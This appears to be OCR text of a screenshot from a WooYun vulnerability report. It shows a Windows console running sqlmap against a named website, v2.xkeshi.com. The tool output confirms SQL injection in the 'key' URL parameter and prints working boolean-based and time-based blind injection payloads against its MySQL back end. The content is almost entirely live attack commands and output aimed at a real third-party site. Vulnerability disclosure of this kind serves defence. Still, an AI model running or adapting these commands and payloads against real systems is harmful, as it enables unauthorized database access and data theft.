 管理员: 命令提示符 - sqlmap.py  -u http://v2.xkeshi.com/shop?key=* --dbs
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[22:39:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:39:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:39:35] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://v2.xkeshi.com:80/shop?key=%' AND 8216=8216 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://v2.xkeshi.com:80/shop?key=%' AND (SELECT * FROM (SELECT(SLEE
P(5)))bnGB) AND '%'='
---
[22:39:41] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.12